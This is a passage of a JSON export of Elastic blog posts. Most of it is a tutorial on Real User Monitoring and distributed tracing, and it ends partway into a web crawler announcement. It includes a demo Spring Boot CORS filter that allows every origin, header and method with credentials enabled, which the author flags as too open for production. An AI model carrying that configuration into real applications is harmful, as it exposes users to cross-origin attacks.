this:\u003c/p\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt62e1a3ddd74a6719/63504ad4b3f39b38fccfe7db/blog-elastic-RUMAPM-3.png\" height=\"auto\" /\u003e\n\u003cp\u003e\u003c/p\u003e\n\u003cp\u003eAmazed by how much information is captured by the RUM agent by default? Pay special attention to the \u003cstrong\u003emarkers\u003c/strong\u003e at the top like timeToFirstByte, domInteractive, domComplete, and firstContentfulPaint. Mouse over the black dots to see the names. They provide you with great details about content retrieval and browser rendering of these contents. Also, pay attention to all the performance data about resource loading from the browser. By just initializing your RUM agent, without any custom instrumentation, you get all these detailed performance metrics, out of the box! When there is a performance issue, these metrics enable you to easily decide whether the issue is due to slow backend services, a slow network, or simply a slow client browser. That is very impressive!\u003c/p\u003e\n\u003cp\u003e\u003c/p\u003e\n\u003cp\u003eFor those of you who need a refresher, here is a quick explanation of the web performance metrics. Do keep in mind that for modern web application frameworks like React, these metrics might only represent the “static” part of the web page, due to the async nature of React. For example, dynamic contents might still be loading after \u003cstrong\u003edomInteractive\u003c/strong\u003e, as you will see later.\u003c/p\u003e\n\u003cul\u003e\n \u003cli\u003e\u003cstrong\u003etimeToFirstByte\u003c/strong\u003e is the amount of time a browser waits to receive the first piece of information from the web server after requesting it. It represents a combination of network and server-side processing speed.\u003c/li\u003e\n \u003cli\u003e\u003cstrong\u003edomInteractive\u003c/strong\u003e is the time immediately before the user agent sets the current document readiness to “interactive,” which means the browser has finished parsing all of the HTML and DOM construction has completed.\u003c/li\u003e\n \u003cli\u003e\u003cstrong\u003edomComplete\u003c/strong\u003e is the time immediately before the user agent sets the current document readiness to “complete,” which means the page and all of its subresources like images have finished downloading and are ready. The loading spinner has stopped spinning.\u003c/li\u003e\n \u003cli\u003e\u003cstrong\u003efirstContentfulPaint\u003c/strong\u003e is the time the browser renders the first bit of content from the DOM. This is an important milestone for users because it provides feedback that the page is actually loading.\u003c/li\u003e\n\u003c/ul\u003e\n\u003ch3\u003eFlexible custom instrumentation\u003c/h3\u003e\n\u003cp\u003eThe RUM agent provides detailed instrumentation for your browser interaction out of the box, as you just saw. You can also perform custom instrumentations when needed. For example, because the React application is a single-page-application and deleting a car will not trigger a “page load,” RUM does not by default capture the performance data of deleting a car. We can use custom transactions for something like that.\u003c/p\u003e\n\u003cp\u003eWith our current release (APM Real User Monitoring JavaScript Agent 5.x), AJAX calls and click events are captured by the agent and sent to the APM server. \u003ca href=\"https://www.elastic.co/guide/en/apm/agent/rum-js/current/configuration.html#disable-instrumentations\" target=\"_self\"\u003eConfiguring the types of interactions can be achieved using the disableInstrumentation setting\u003c/a\u003e.\u003c/p\u003e\n\u003cp\u003eIt is also possible to add your own custom instrumentations to give more meaningful traces. This can particularly be useful for tracing new features. In our example application, the \u003cstrong\u003e\"New Car\"\u003c/strong\u003e button in our frontend application allows you to add a new car to the database. We will instrument the code to capture the performance of adding a new car. Open the file Carlist.js in the components directory. You will see the following code:\u003c/p\u003e\u003cpre class=\"prettyprint\"\u003e// Add new car\u003cbr /\u003eaddCar(car) {\u003cbr /\u003e // Add car metadata as labels to the RUM click transaction\u003cbr /\u003e var transaction = apm.startTransaction(\"Add Car\", \"Car\");\u003cbr /\u003e transaction.addLabels(car);\u003cbr /\u003e fetch(SERVER_URL + 'api/cars',\u003cbr /\u003e {\u003cbr /\u003e method: 'POST',\u003cbr /\u003e headers: {\u003cbr /\u003e 'Content-Type': 'application/json',\u003cbr /\u003e },\u003cbr /\u003e body: JSON.stringify(car)\u003cbr /\u003e })\u003cbr /\u003e .then(res =\u0026gt; this.fetchCars())\u003cbr /\u003e .catch(err =\u0026gt; console.error(err))\u003cbr /\u003e}\u003cbr /\u003efetchCars = () =\u0026gt; {\u003cbr /\u003e fetch(SERVER_URL + 'api/cars')\u003cbr /\u003e .then((response) =\u0026gt; response.json())\u003cbr /\u003e .then((responseData) =\u0026gt; {\u003cbr /\u003e this.setState({\u003cbr /\u003e cars: responseData._embedded.cars,\u003cbr /\u003e });\u003cbr /\u003e })\u003cbr /\u003e .catch(err =\u0026gt; console.error(err));\u003cbr /\u003e // End the current transaction at the end of the response call back\u003cbr /\u003e var transaction = apm.getCurrentTransaction()\u003cbr /\u003e if (transaction) transaction.end()\u003cbr /\u003e}\u003cbr /\u003e\u003c/pre\u003e\n\u003cp\u003eThe code basically created a new transaction called \u003cstrong\u003e“Add Car”\u003c/strong\u003e of \u003cstrong\u003e“Car”\u003c/strong\u003e type. Then, it tagged the transaction with the car to provide contextual information. We then explicitly ended the transaction at the end of the method.\u003c/p\u003e\n\u003cp\u003eAdd a new car from the application web UI. Click on the APM UI in Kibana. You should see an “Add Car” transaction listed. Make sure you select “Car” in the “Filter by type” dropdown. By default, it displays “page-load” transactions.\u003c/p\u003e\n\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltcad2c799aa1c6e1b/63504d554e565f1cdce2944e/blog-elastic-RUMAPM-4.png\" height=\"auto\" /\u003e\u003c/p\u003e\n\u003cp\u003eClick on the “Add Car” transaction link. You should see performance information of the custom transaction “Add Car”:\u003c/p\u003e\n\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltda3d29bf6e005b2a/63504d720528631ea56813e7/blog-elastic-RUMAPM-5.png\" height=\"auto\" /\u003e\u003c/p\u003e\n\u003cp\u003eClick on the “Metadata” tab. You will see the labels we added along with the default labels captured by the agent. Labels and logs add valuable contextual information to your APM traces.\u003c/p\u003e\n\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltb11888816b7654a2/63504daf1d78fa218f251d72/blog-elastic-RUMAPM-6.png\" height=\"auto\" /\u003e\u003c/p\u003e\n\u003cp\u003eThat’s really all it takes to do a custom instrumentation — easy yet powerful! For more details, see the \u003ca href=\"https://www.elastic.co/guide/en/apm/agent/js-base/current/api.html\" target=\"_self\"\u003eAPI documentation\u003c/a\u003e.\u003c/p\u003e\n\u003ch3\u003eUser experience dashboard\u003c/h3\u003e\n\u003cp\u003eElastic APM offers a curated APM UI and built-in APM dashboards to visualize all the APM data captured by the agents out of the box.\u003c/p\u003e\n\u003cp\u003eYou can also create your own custom visualizations in Elastic using \u003ca href=\"https://www.elastic.co/guide/en/observability/current/apm-ingest-pipelines.html\" target=\"_self\"\u003eingest node pipelines\u003c/a\u003e to enrich and transform your APM data. For example, the user IP and user agent data captured by the RUM agent represent very rich information about your customers. With all the information of user IP and user agent, it’s possible to create a visualization like this to show where the web traffic comes from on a map and what operating systems and browsers your customers are using.\u003c/p\u003e\n\u003cp\u003eHowever, many of the user data of interest could be present in the User Experience Dashboard visible in Elastic Observability. Sample visualizations are presented below:\u003c/p\u003e\n\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt7555ce1a42a4a337/63504e72dcd7cf2a10750b49/blog-elastic-RUMAPM-7.png\" height=\"auto\" /\u003e\u003c/p\u003e\n\u003ch2\u003eSee the big picture with distributed tracing\u003c/h2\u003e\n\u003cp\u003eAs a bonus point, we will also instrument our backend Spring Boot application so that you have a complete view of the overall transaction from the web browser all the way to the backend database, all in one view. Elastic APM distributed tracing enables you to do so.\u003c/p\u003e\n\u003ch3\u003eConfiguring distributed tracing in RUM agents\u003c/h3\u003e\n\u003cp\u003e\u003ca href=\"https://www.elastic.co/guide/en/apm/agent/js-base/current/distributed-tracing-guide.html\" target=\"_self\"\u003eDistributed tracing\u003c/a\u003e is enabled by default in the RUM agent. However, it only includes requests made to the same origin. In order to include cross-origin requests, you must set the distributedTracingOrigins configuration option. You will also have to set the CORS policy in the backend application, as we will discuss in the next section.\u003c/p\u003e\n\u003cp\u003eFor our application, the frontend is served from \u003ca href=\"http://localhost:3000\" target=\"_self\"\u003ehttp://localhost:3000\u003c/a\u003e. To include requests made to http://localhost:8080, we need to add the distributedtracingOrigins configuration to our React application. This is done inside rum.js. The code is already there. Simply uncommenting the line will do.\u003c/p\u003e\u003cpre class=\"prettyprint\"\u003evar apm = initApm({\u003cbr /\u003e ...\u003cbr /\u003e distributedTracingOrigins: ['http://localhost:8080']\u003cbr /\u003e})\u003cbr /\u003e\u003c/pre\u003e\n\u003cp\u003e\u003ca href=\"https://www.elastic.co/guide/en/apm/guide/8.4/distributed-tracing.html#w3c-tracecontext\" target=\"_self\"\u003eNew agent versions\u003c/a\u003e implement the W3C Trace Context specification and traceparent header to requests made to http://localhost:8080. However, note that previously this was achieved by adding the custom header elastic-apm-traceparent to these requests.\u003c/p\u003e\n\u003cp\u003eAs per the latest version documentation, the server side instrumentation can be configured in three possible ways:\u003c/p\u003e\n\u003col\u003e\n \u003cli\u003eAutomatic attaching to the running JVM using the \u003cstrong\u003eapm-agent-attach-cli.jar\u003c/strong\u003e\u003c/li\u003e\n \u003cli\u003eProgrammatic setup using the \u003cstrong\u003eapm-agent-attach\u003c/strong\u003e, which requires a code change to your Java application\u003c/li\u003e\n \u003cli\u003eManual setup using the \u003cstrong\u003e-javaagent\u003c/strong\u003e flag, as we shall do in the subsequent example\u003c/li\u003e\n\u003c/ol\u003e\n\u003cp\u003eTo use the manual instrumentation approach on the server side, you need to \u003ca href=\"https://search.maven.org/search?q=g:co.elastic.apm%20AND%20a:apm-agent-api\" target=\"_self\"\u003edownload\u003c/a\u003e the Java agent and start your application with it. In your favorite IDE, you will need to add the below vmArgs to the launch configuration.\u003c/p\u003e\u003cpre class=\"prettyprint\"\u003e-javaagent:apm/wrapper/elastic-apm-agent-1.33.0.jar \u003cbr /\u003e-Delastic.apm.service_name=cardatabase \u003cbr /\u003e-Delastic.apm.application_packages=com.packt.cardatabase\u003cbr /\u003e-Delastic.apm.server_urls=\u0026lt;YOUR_APM_ENDPOINT\u0026gt; \u003cbr /\u003e-Delastic.apm.secret_token=\u0026lt;YOUR_SECRET_TOKEN\u0026gt;\u003cbr /\u003e\u003c/pre\u003e\n\u003cp\u003e\u003c/p\u003e\n\u003cp\u003eIf you are using Elastic Cloud, full configuration for both the RUM and APM agents can be found in the APM Integration of your deployment, a sample of which is visible below.\u003c/p\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt0fb070fa4f93a460/635050b0ad35ab2389acc989/blog-elastic-RUMAPM-8.png\" height=\"auto\" /\u003e\n\u003cp\u003e\u003c/p\u003e\n\u003cp\u003eWhere the agents are configured will depend on your IDE of choice. The below screenshot is of my VSCode launch configuration for the Spring Boot application:\u003c/p\u003e\u003cimg height=\"auto\" src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt9c52c3334a613da2/635050e70528631ea56813fb/blog-elastic-RUMAPM-9.png\" width=\"727\" max-width=\"727\" style=\"width: 727;height: auto;\" /\u003e\n\u003cp\u003e\u003c/p\u003e\n\u003cp\u003eNow, refresh your car list from the browser to generate another request. Go to the Kibana APM UI and check the last “car list” page load. You should see a full trace including Java method invocations, similar to the following screenshot:\u003c/p\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltf5331328f1218b47/63505112b0662c1e9a674687/blog-elastic-RUMAPM-10.png\" height=\"auto\" /\u003e\n\u003cp\u003e\u003c/p\u003e\n\u003cp\u003eAs you can see, your client-side performance data from the browser and your server-side performance data, including JDBC access, all show up nicely in one distributed trace. Notice different colors for different parts of the distributed trace. Keep in mind this is the default tracing you get, without having to do any custom instrumentation on the server side, other than starting your application with the agent. Feel the power of Elastic APM and distributed tracing!\u003c/p\u003e\n\u003cp\u003eFor readers who are really paying attention to the timeline visualization above, you might be wondering why the “Car List” page-load transaction ends at 193 ms, which is the \u003cstrong\u003edomInteractive\u003c/strong\u003e time, while data is still being served from the backend. Great question! This is due to the fact that the fetch calls are async by default. The browser “thinks” it finished parsing all the HTML and DOM construction is complete at 193 ms because it loaded all the “static” HTML contents served from the web server. On the other hand, React is still loading data from the backend server asynchronously.\u003c/p\u003e\n\u003ch3\u003eCross-origin resource sharing (CORS)\u003c/h3\u003e\n\u003cp\u003eThe RUM agent is only one piece of the puzzle in a distributed trace. In order to use distributed tracing, we need to properly configure other components, too. One of the things that you will normally have to configure is cross-origin resource sharing, the “notorious” CORS! This is because the frontend and the backend services are typically deployed separately. With the \u003cem\u003e\u003cstrong\u003esame-origin\u003c/strong\u003e\u003c/em\u003e policy, your frontend requests from a different origin to the backend will fail without properly configured CORS. Basically, CORS is a way for the server side to check if requests coming in from a different origin are allowed. To read more about cross-origin requests and why this process is necessary, please see the MDN page on \u003ca href=\"https://developer.mozilla.org/en-US/docs/Web/HTTP/CORS\" target=\"_self\"\u003eCross-Origin Resource Sharing\u003c/a\u003e.\u003c/p\u003e\n\u003cp\u003eWhat does that mean for us? It means two things:\u003c/p\u003e\n\u003col\u003e\n \u003cli\u003eWe must set the distributedTracingOrigins configuration option, as we have done.\u003c/li\u003e\n \u003cli\u003eWith that configuration, \u003ca href=\"https://www.elastic.co/guide/en/apm/agent/rum-js/current/distributed-tracing-guide.html#server-configuration\" target=\"_self\"\u003ethe RUM agent also sends an HTTP OPTIONS request before the real HTTP request to make sure all the headers and HTTP methods are supported and the origin is allowed\u003c/a\u003e. Specifically, http://localhost:8080 will receive an \u003cstrong\u003eOPTIONS\u003c/strong\u003e request with the following headers:\u003cbr /\u003e\u003cpre class=\"prettyprint\"\u003eAccess-Control-Request-Headers: traceparent, tracestate\u003cbr /\u003eAccess-Control-Request-Method: [request-method]\u003cbr /\u003eOrigin: [request-origin]\u003cbr /\u003e\u003c/pre\u003eAnd APM server should respond to it with these headers and a 200 status code:\u003cbr /\u003e\u003cpre class=\"prettyprint\"\u003eAccess-Control-Allow-Headers: traceparent, tracestate\u003cbr /\u003eAccess-Control-Allow-Methods: [allowed-methods]\u003cbr /\u003eAccess-Control-Allow-Origin: [request-origin]\u003cbr /\u003e\u003c/pre\u003e\n \u003c/li\u003e\n\u003c/ol\u003e\n\u003cp\u003eThe MyCorsConfiguration class in our Spring Boot application does exactly that. There are different ways of configuring Spring Boot to do this, but here we are using a filter based approach. It’s configuring our server-side Spring Boot application to allow requests from any origin with any HTTP headers and any HTTP methods. You may not want to be this open with your production applications.\u003c/p\u003e\u003cpre class=\"prettyprint\"\u003e@Configuration\u003cbr /\u003epublic class MyCorsConfiguration {\u003cbr /\u003e @Bean\u003cbr /\u003e public FilterRegistrationBean\u0026lt;CorsFilter\u0026gt; corsFilter() {\u003cbr /\u003e UrlBasedCorsConfigurationSource source = new UrlBasedCorsConfigurationSource();\u003cbr /\u003e CorsConfiguration config = new CorsConfiguration();\u003cbr /\u003e config.setAllowCredentials(true);\u003cbr /\u003e config.addAllowedOrigin(\"*\");\u003cbr /\u003e config.addAllowedHeader(\"*\");\u003cbr /\u003e config.addAllowedMethod(\"*\");\u003cbr /\u003e source.registerCorsConfiguration(\"/**\", config);\u003cbr /\u003e FilterRegistrationBean\u0026lt;CorsFilter\u0026gt; bean = new FilterRegistrationBean\u0026lt;CorsFilter\u0026gt;(new CorsFilter(source));\u003cbr /\u003e bean.setOrder(0);\u003cbr /\u003e return bean;\u003cbr /\u003e }\u003cbr /\u003e}\u003cbr /\u003e\u003c/pre\u003e\n\u003ch2\u003eSummary\u003c/h2\u003e\n\u003cp\u003eHopefully, this blog made it clear that instrumenting your applications with Elastic RUM is simple and easy, yet extremely powerful. Together with other APM agents for backend services, RUM gives you a holistic view of application performance from an end-user perspective through distributed tracing.\u003c/p\u003e\n\u003cp\u003eOnce again, to get started with Elastic APM, you can download \u003ca href=\"https://www.elastic.co/downloads/apm\" target=\"_self\"\u003eElastic APM server\u003c/a\u003e to run it locally, or create an \u003ca href=\"https://cloud.elastic.co\" target=\"_self\"\u003eElastic Cloud\u003c/a\u003e trial account and have a cluster ready in a few minutes.\u003c/p\u003e\n\u003cp\u003eAs always, reach out on the \u003ca href=\"https://discuss.elastic.co/c/apm\" target=\"_self\"\u003eElastic APM forum\u003c/a\u003e if you want to open up a discussion or have any questions. Happy RUMing!\u003c/p\u003e\n\u003cp\u003e\u003cem\u003eThis post was originally published on April 1, 2019. It was updated on October 20, 2022.\u003c/em\u003e\u003c/p\u003e","category":[{"uid":"blte5cc8450a098ce5e","_version":4,"locale":"en-us","ACL":{},"created_at":"2023-11-02T21:51:15.490Z","created_by":"blt3044324473ef223b70bc674c","key":"how-to","label_l10n":"How to","tags":[],"title":"How to","updated_at":"2024-05-10T13:44:25.495Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"time":"2024-05-10T13:44:53.353Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}],"created_at":"2019-04-18T14:04:16.043Z","created_by":"sys_blt57a423112de8a853","disclaimer":[],"full_bleed_image":{"title":"elastic-apm-distributed-tracing-large.jpg","uid":"bltaaf9d94ea011ca66","created_by":"sys_blt57a423112de8a853","updated_by":"sys_blt57a423112de8a853","created_at":"2019-03-25T13:22:53.470Z","updated_at":"2019-03-25T13:22:53.470Z","content_type":"image/jpeg","file_size":"161628","filename":"elastic-apm-distributed-tracing-large.jpg","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-04-18T14:04:23.929Z","user":"sys_blt57a423112de8a853"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltaaf9d94ea011ca66/5c98d62d55e02a1e5a5e9b0c/elastic-apm-distributed-tracing-large.jpg"},"markdown_l10n":"","product":["apm"],"publish_date":"2022-10-20T16:00:00.000Z","seo":{"seo_title_l10n":"Performing Real User Monitoring (RUM) with Elastic APM","seo_description_l10n":"Elastic APM real user monitoring (RUM) captures user interactions with browsers. We will instrument an application with a React frontend and a Spring Boot backend using the RUM and Java agents. Together, they provide a holistic view of application performance from an end user perspective through distributed tracing.","og_markup":{"facebook_profile_id":""},"canonical_tag":"","noindex":false},"tags":[],"tags_campaigns":[],"tags_culture":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"bltc3067ddccda555c1","ACL":{},"created_at":"2023-11-06T21:50:08.806Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elastic-cloud","label_l10n":"Elastic Cloud","tags":[],"title":"Elastic Cloud","updated_at":"2023-11-06T21:50:08.806Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.096Z","user":"blt4b2e1169881270a8"}}],"tags_event_type":[],"tags_industry":[],"tags_partner":[],"tags_role":[],"tags_stage":[],"tags_topic":[{"title":"Real user monitoring","label_l10n":"Real user monitoring","keyword":"real-user-monitoring","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt59d92f2f17daff45","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:49:57.287Z","updated_at":"2023-11-06T20:49:57.287Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T05:40:27.810Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"blt8a7a5ea52ac5d888","ACL":{},"created_at":"2020-06-17T03:30:37.843Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"observability","label_l10n":"Observability","tags":[],"title":"Observability","updated_at":"2020-07-06T22:20:06.879Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:19:33.411Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"title":"elastic-apm-distributed-tracing-small.png","uid":"blt1463e5e2ef1cadd0","created_by":"sys_blt57a423112de8a853","updated_by":"sys_blt57a423112de8a853","created_at":"2019-03-25T13:21:49.326Z","updated_at":"2019-03-25T13:21:49.326Z","content_type":"image/png","file_size":"139110","filename":"elastic-apm-distributed-tracing-small.png","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-04-18T14:04:23.929Z","user":"sys_blt57a423112de8a853"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt1463e5e2ef1cadd0/5c98d5ed12edfac256db3cd9/elastic-apm-distributed-tracing-small.png"},"title":"A Sip of Elastic RUM (Real User Monitoring)","title_l10n":"A Sip of Elastic RUM (Real User Monitoring)","updated_at":"2024-09-12T22:50:45.826Z","updated_by":"blt3044324473ef223b70bc674c","url":"/blog/performing-real-user-monitoring-rum-with-elastic-apm","versions":[],"publish_details":{"time":"2024-09-12T22:54:22.425Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"bltbc89363d6c6d8e29","_version":29,"locale":"en-us","ACL":{},"abstract_l10n":"Announcing the beta launch of the Elastic App Search web crawler, a simple yet powerful way to ingest publicly available web content so it becomes instantly searchable on your website.","author":["bltf28e72cda4bd0d44"],"body_l10n":"\u003cp\u003eIn Elastic Enterprise Search 7.11, we’re thrilled to announce the beta launch of Elastic App Search web crawler, a simple yet powerful way to ingest publicly available web content so it becomes instantly searchable on your website.\u003c/p\u003e\n\u003cp\u003eMaking content on websites searchable can take several forms. \u003ca href=\"https://www.elastic.co/app-search/\" target=\"_self\"\u003eElastic App Search\u003c/a\u003e already lets users ingest content via JSON uploading, JSON pasting, and through API endpoints. In this release, the introduction of the beta web crawler gives users another convenient content ingestion method.\u003c/p\u003e\n\u003cdiv class=\"video embed-container shadow m-b-40\" style=\"height: 319.725px;\"\u003e\u003cimg class=\"vidyard-player-embed\" src=\"https://play.vidyard.com/fAt7DBU5BEVoycw7Zd5Uew.jpg\" data-uuid=\"fAt7DBU5BEVoycw7Zd5Uew\" data-v=\"4\" data-type=\"inline\" data-autoplay=\"1\" data-loop=\"1\" data-disable_analytics=\"1\" data-hidden_controls=\"1\" data-muted=\"1\" disable_analytics=\"1\" width=\"569\" /\u003e\u003c/div\u003e\n\u003cp\u003eAvailable for both self-managed and Elastic Cloud deployments, the web crawler retrieves information from publicly accessible web sites and makes the content searchable in your App Search engines. App Search does a lot of heavy lifting in the background on your behalf to make that searchable content relevant and easy to tune with sliders — not code.\u0026nbsp;\u003c/p\u003e\n\u003cp\u003eNow let’s dive into \u003cem\u003ewhy\u003c/em\u003e we are introducing the web crawler into App Search.\u003c/p\u003e\n\u003ch2\u003e\u003cstrong\u003eWhat makes this web crawler different?\u0026nbsp;\u003c/strong\u003e\u003c/h2\u003e\n\u003cp\u003eShort answer: Behold, Elastic Cloud.\u0026nbsp;\u003c/p\u003e\n\u003cp\u003eIf you’ve followed Elastic Enterprise Search over the years (we love our fan club), you’ll remember the web crawler was (and still is) available in \u003ca href=\"https://www.elastic.co/site-search/\" target=\"_self\"\u003eElastic Site Search\u003c/a\u003e. However, only Elastic App Search and Workplace Search are available on the hugely popular \u003ca href=\"https://www.elastic.co/cloud/\" target=\"_self\"\u003eElastic Cloud\u003c/a\u003e.\u0026nbsp;\u003c/p\u003e\n\u003cp\u003eYou may be asking, “Yeah, so?”\u0026nbsp;\u003c/p\u003e\n\u003cp\u003eWell, moving the completely redesigned and re-architected web crawler to App Search on Elastic Cloud has several compelling advantages:\u003c/p\u003e\n\u003cul\u003e\n \u003cli\u003e\u003cstrong\u003ePeace of mind with perks:\u003c/strong\u003e As the managed service for Elasticsearch and Kibana, Elastic Cloud provides the superior speed, scale, and relevance that defines Elastic. One-click upgrades, simple scaling, and index lifecycle management (ILM) are just a few reasons customers flock to Elastic Cloud. And if you’re already an Elastic Observability or Elastic Security customer, you can manage your entire deployment in one powerful console.\u003c/li\u003e\n\u003c/ul\u003e\n\u003cul\u003e\n \u003cli\u003e\u003cstrong\u003eYour data, your choice\u003c/strong\u003e: Elastic Cloud is available in \u003ca href=\"https://www.elastic.co/guide/en/cloud/current/ec-regions-templates-instances.html\" target=\"_self\"\u003emore than 40 global regions\u003c/a\u003e on the world’s top cloud providers: Google Cloud (GCP), Microsoft Azure, and Amazon Web Services (AWS). Your data, your cloud, your way.\u003c/li\u003e\n\u003c/ul\u003e\n\u003cul\u003e\n \u003cli\u003e\u003cstrong\u003ePricing:\u003c/strong\u003e With Elastic’s novel resource-based pricing, you don’t have to worry about arcane metrics like number of users, number of queries, document size, or agents deployed. Your cost comes down to the hardware resources used to store, search, and analyze your data, no matter the use case.\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp\u003eWhile we’re focusing on cloud deployments in this blog, it’s important to note that the App Search web crawler will now also be available as a self-managed deployment method — an option not available with \u003ca href=\"https://www.elastic.co/site-search/\" target=\"_self\"\u003eElastic Site Search\u003c/a\u003e (or \u003ca href=\"https://swiftype.com/\" target=\"_self\"\u003eSwiftype\u003c/a\u003e).\u003c/p\u003e\n\u003ch2\u003e\u003cstrong\u003eWhat exactly does the web crawler, well, crawl?\u003c/strong\u003e\u003c/h2\u003e\n\u003cp\u003eBefore we dive into how to set up the web crawler, let’s first review the what — as in what does the web crawler crawl on the public websites you specify.\u003c/p\u003e\n\u003cp\u003eThe web crawler will visit a webpage when you provide a URL, like http://www.elastic.co. From there, the web crawler will follow \u003cem\u003eeach new link\u003c/em\u003e it finds on that page and extract content for ingestion into your App Search engine. This is content discovery. Each discovered link is crawled in a similar way. The “tree” illustration shows how this works at a high level.\u003c/p\u003e\n\u003cp\u003e\u003cimg class=\"shadow\" src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltd079d0afd366c587/6014796627b1080f84371f97/app-search-web-crawler-visual.png\" data-sys-asset-uid=\"bltd079d0afd366c587\" alt=\"App Search web crawler - crawling through a tree of linked pages\" /\u003e\u003c/p\u003e\n\u003cp\u003eIn the image above, all of the blue pages were crawled and indexed. However, none of the pages linked to the pink page, so it \u003cem\u003ewill not\u003c/em\u003e be crawled or indexed. For the web crawler to visit a page that is not interlinked, the page must be provided directly as an entry point or be included within a sitemap. We’ll cover how to set up entry points later in this blog.\u003c/p\u003e\n\u003ch3\u003e\u003cstrong\u003eTypes of content extracted\u003c/strong\u003e\u003c/h3\u003e\n\u003cp\u003eFor the beta release of the web crawler, the following content can be extracted from the HTML pages:\u003c/p\u003e\n\u003cul\u003e\n \u003cli aria-level=\"1\"\u003ePage title\u003c/li\u003e\n \u003cli aria-level=\"1\"\u003eDescription (meta)\u003c/li\u003e\n \u003cli aria-level=\"1\"\u003eKeywords (meta)\u003c/li\u003e\n \u003cli aria-level=\"1\"\u003eBody (normalized, with html tags stripped out)\u003c/li\u003e\n \u003cli aria-level=\"1\"\u003eCanonical URL\u003c/li\u003e\n \u003cli aria-level=\"1\"\u003eAdditional URLs (for the same document)\u003c/li\u003e\n \u003cli aria-level=\"1\"\u003eLinks\u003c/li\u003e\n\u003c/ul\u003e\n\u003ch2\u003e\u003cstrong\u003eHands-on: Getting started with the web crawler\u003c/strong\u003e\u003c/h2\u003e\n\u003cdiv class=\"video embed-container shadow m-b-40\" style=\"height: 319.725px;\"\u003e\u003cimg class=\"vidyard-player-embed shadow m-b-40\" src=\"https://play.vidyard.com/QrcimKbjdV1hW4ogWqZNso.jpg\" data-uuid=\"QrcimKbjdV1hW4ogWqZNso\" data-v=\"4\" data-type=\"inline\" data-autoplay=\"1\" data-loop=\"1\" data-hidden_controls=\"1\" data-muted=\"0\" muted=\"0\" width=\"569\" /\u003e\u003c/div\u003e\n\u003cp\u003eLet’s start at the beginning and create a new Elastic Enterprise Search deployment on the Elastic Cloud. For existing Elastic \u003ca href=\"https://www.elastic.co/site-search/\" target=\"_self\"\u003eSite Search\u003c/a\u003e customers, \u003ca href=\"https://swiftype.com/\" target=\"_self\"\u003eSwiftype customers\u003c/a\u003e, or those new to Elastic Cloud, be sure to sign up for a \u003ca href=\"https://cloud.elastic.co/registration?elektra=blog-introducing-app-search-crawler\" target=\"_self\"\u003efree 14-day trial\u003c/a\u003e to experience the beauty of the web crawler.\u003c/p\u003e\n\u003cul\u003e\n \u003cli\u003eOn \u003ca href=\"https://www.elastic.co\" target=\"_self\"\u003ewww.elastic.co\u003c/a\u003e, select “Log in” from the top-right corner.\u003c/li\u003e\n \u003cli\u003eSeveral SSO methods are available. Or create a new account.\u003c/li\u003e\n \u003cli\u003eOnce logged in, select “Create deployment”.\u003c/li\u003e\n \u003cli\u003eChoose the Elastic Enterprise Search deployment template. This template is optimized for CPU output, storage, and availability zones. All deployment templates can be tailored to your specific needs after creating a deployment.\u003c/li\u003e\n \u003cli\u003eSelect your cloud provider from the list. The choice is yours: Google Cloud (GCP), Microsoft Azure, or Amazon Web Services (AWS)\u003c/li\u003e\n \u003cli\u003eName your deployment and then click “Create Deployment”.\u003c/li\u003e\n \u003cli\u003eYou’ll see a notification screen showing your deployment has been created.\u0026nbsp;\u003c/li\u003e\n\u003c/ul\u003e\n\u003cdiv class=\"video embed-container shadow m-b-40\" style=\"height: 319.725px;\"\u003e\u003cimg class=\"vidyard-player-embed\" src=\"https://play.vidyard.com/icLyWEvS9Exoj3L6979Bs5.jpg\" data-uuid=\"icLyWEvS9Exoj3L6979Bs5\" data-v=\"4\" data-type=\"inline\" data-autoplay=\"1\" data-loop=\"1\" data-hidden_controls=\"1\" data-muted=\"0\" muted=\"0\" width=\"569\" /\u003e\u003c/div\u003e\n\u003cp\u003eCongrats! You’re on your way to creating your first App Search engine.\u003c/p\u003e\n\u003cp\u003eThe Elastic Enterprise Search solution includes two applications: App Search and \u003ca href=\"https://www.elastic.co/workplace-search\" target=\"_self\"\u003eWorkplace Search\u003c/a\u003e. For this tutorial, select the “Launch App Search” 